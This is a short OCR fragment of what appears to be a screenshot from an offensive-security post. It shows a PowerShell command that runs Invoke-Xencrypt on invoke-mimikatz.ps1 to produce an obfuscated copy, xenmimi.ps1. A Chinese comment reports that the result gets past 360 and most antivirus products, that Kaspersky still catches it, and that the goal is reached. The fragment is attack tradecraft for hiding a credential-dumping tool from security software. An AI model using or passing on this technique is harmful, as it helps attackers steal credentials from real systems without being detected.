
Invoke-Xencrypt -InFile invoke-mimikatz.ps1-OutFile
xenmimi.ps1 -Iterations 100
可过360等大部分杀软，但卡巴斯基被杀，已经可以达成目标
了。